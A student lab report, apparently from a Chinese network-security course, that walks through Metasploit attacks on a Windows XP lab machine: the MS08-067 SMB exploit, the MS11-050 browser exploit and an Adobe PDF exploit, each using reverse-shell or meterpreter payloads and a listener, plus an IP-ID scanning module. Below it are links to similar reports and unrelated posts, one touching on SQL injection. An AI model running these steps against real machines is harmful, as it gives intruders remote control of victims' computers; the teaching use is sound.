20155338 《网络攻防》Exp5 MSF基础应用

20155338 《网络攻防》Exp5 MSF基础应用

基础问题回答

1、 用自己的话解释什么是exploit,payload,encode?

- exploit将真正要负责攻击的代码传送到靶机中,相当于载具

- payload负责执行相应的攻击代码,相当于载荷

- encode是伪装,为了避免payload中坏字符影响功能,相当于编码

实验过程

Windows服务渗透攻击——MS08-067安全漏洞



- 攻击机:kali,ip:172.30.6.185

靶机:windows XP SP3,IP地址是172.30.7.99



先

msfconsole进入msf,再用search ms08_067查询一下针对该漏洞的攻击模块:



用

use exploit/windows/smb/ms08_067_netapi使用该模块,并用show targets查看可以被攻击的靶机的操作系统型号:



用

show payloads查看可以供我们使用的攻击载:

从中找到一个可用的攻击载荷

generic/shell_reverse_tcp,用set payload generic/shell_reverse_tcp设置payload:



- 用



show options查看需要设置的参数:

- 这里需要设置RHOST(靶机IP)和LHOST(Kali的IP),使用set 需设置的参数名 参数值命令即可设置,并设置target选项目标(例如我攻击系统为WIN xp 中文简体 SP3,所以选择34)

- 用

show options确认需要设置的参数是否已经设置好:



- 确认参数设置无误后,用exploit指令开始攻击:

- 攻击成功后会获取靶机的shell,可以对其进行操作:





针对浏览器的攻击:ms11_050



- 用

search ms11_050查询一下针对该漏洞的攻击模块,并用use windows/browser/ms11_050_mshtml_cobjectelement使用该模块:



- 用info查看该模块的相关信息



- targets信息:



- options信息:

- 用

set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数。



- 用

show options确认需要设置的参数是否已经设置好:

- 确认参数设置无误后,用exploit指令开始攻击,攻击成功后会有靶机需要访问的网址:



- 在靶机IE上输入该网址:

- kali中显示session已经创建,输入sessions -i 1,获取靶机的shell,可以对其进行操作



针对客户端的攻击:adobe_toolbutton

- 用

search adobe查询一下针对该漏洞的攻击模块:

- 选择一个模块并使用该模块:



- 用

show targets查看可以被攻击的靶机的操作系统型号:

- 设置payload攻击载荷,命令

set payload windows/meterpreter/reverse_tcp,设置相应参数,实施exploit攻击,发现在/root/.msf4/local/目录下成功生成了一个csj5338.pdf文件:

- 将pdf文件粘贴到靶机win XP



- 在kali中和前几次实验一样打开并设置监听模块

use exploit/multi/handler,set payload windows/meterpreter/reverse_tcp,再设置IP以及端口



- 在靶机上打开刚刚那个pdf文件,可以观察到Kali成功获取了靶机的shell,可以对其进行操作:



应用一个辅助模块:ipidseq

- 用



show auxiliary查看所有辅助模块,并选择其中的一个,选的是scanner/ip/ipidseq:



- 查看需要设置的参数,设置完成后确认一下,这里可以进行对单一目标主机的扫描,然后就可以开始exploit了。

- 也可以对指定网段的主机进行扫描:

实验总结和收获

这次实验总体流程不算难,但在虚拟机上面我换了很多个,换了几个镜像,总算是用简体中文版成功了,学会了MSF工具的一些常用指令,也认识到在实际的渗透过程中,我们不能完全依靠msf来实现,漏洞也都是很早之前的漏洞,其实在现实生活中中攻击一台计算机还是有一定难度的。还是应该深入学习,加强自己的专业技能。

20155338 《网络攻防》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20145330 《网络攻防》 MSF基础应用

20145330 <网络攻防> MSF基础应用 1.实验后回答问题 (1)用自己的话解释什么是exploit,payload,encode. exploit:进行渗透攻击的模块合集 pay ...

- 《网络攻防》 MSF基础应用

20145224陈颢文 <网络攻防>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode: exploit:攻击手段,是能使攻击武器(payloa ...

- 20145239杜文超《网络攻防》- MSF基础应用

20145239杜文超<网络攻防>- MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit:实现攻击行为的主体,但没有载荷只 ...

- 20145306 《网络攻防》 MSF基础应用

20145306张文锦<网络对抗>MSF应用 Adobe阅读器渗透攻击 两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通. 实验过程 进入 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145334赵文豪《网络攻防》 MSF基础应用

实践目标 掌握metasploit的基本应用方式 掌握常用的三种攻击方式的思路. 实验要求 一个主动攻击,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adob ...

随机推荐

- 免费的局域网协作办公方式—onlyoffice文档协作

局域网内想享受协作办公的乐趣,请移步到这里按照步骤部署.https://blog.csdn.net/hotqin888/article/details/79337881 它是免费开源的,经过作者的一些 ...

- 在Docker Swarm上部署Apache Storm:第2部分

[编者按]本文来自 Baqend Tech Blog,描述了如何在 Docker Swarm,而不是在虚拟机上部署和调配Apache Storm集群.文章系国内 ITOM 管理平台 OneAPM 编译 ...

- Git创建本地仓库并推送至远程仓库

作为一名测试同学,日常工作经常需要checkout研发代码进行code review.自己极少有机会创建仓库,一度以为这是一个非常复杂过程.操作一遍后,发现也不过六个步骤,so,让我们一起揭开这神秘面 ...

- Oracle EBS OPM 车间发料事务处理

--车间发料事物处理 --created by jenrry DECLARE l_iface_rec inv.mtl_transactions_interface%ROWTYPE; l_iface_l ...

- Windows Server 2012无法安装 .NET3.5-安装角色或功能失败,找不到源文件

新服务器搭建环境总是有很多问题.在安装MS SQL SERVER 2014 EXPRESS的时候提示无法安装成功,需要先安装 .NET Framework 3.5!但是新问题又来了,使用Windows ...

- js fetch处理异步请求

以往一直认为异步请求只能使用原生js的XMLHttpRequest或jQuery的$.ajax().$.post()等框架封装的异步请求方法 原来js还提供fetch来替代XMLHttpRequest ...

- ES6+转ES5

npm init //创建package.json文件 下载转换babel库及其100+依赖 npm install babel-cli -D npm install babel-preset-env ...

- sql注入--access

access数据库结构: 表名 --> 列名 --> 数据 access注入攻击片段 联合查询法: (1) 判断注入点: ?id=1 and 1=1 ; ?id=1 and 1 ...

- 【Alpha 冲刺】 1/12

1. 任务明细及任务量 Alpha版本任务安排(非固化版本,视情况调整,若有遗漏,及时补充) 职务 姓名 预期负责的模块页面 模块页面/任务明细 难度系数(0~1)(根据UI/功能实现难度划分) 预计 ...

- 团队作业——Alpha冲刺 4/12

团队作业--Alpha冲刺 冲刺任务安排 杨光海天 今日任务:着手进行编辑界面的布局,插入控件,并进行参数调整. 明日任务:继续完善编辑界面控件,学习控件交互功能. 郭剑南 今日任务:上网查阅学习了关 ...